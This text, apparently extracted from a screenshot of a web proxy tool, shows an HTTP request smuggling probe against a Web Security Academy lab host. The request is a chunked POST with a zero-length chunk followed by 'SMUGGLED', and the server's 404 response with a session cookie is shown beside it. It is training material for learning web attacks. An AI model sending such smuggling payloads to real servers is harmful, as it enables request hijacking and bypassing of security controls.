 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a3900cb047389a4877bdf20009d0087.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 SMUGGLED
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=qb6HqF5Mf80ThEEUxoBryXUNFWrCgKPy; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"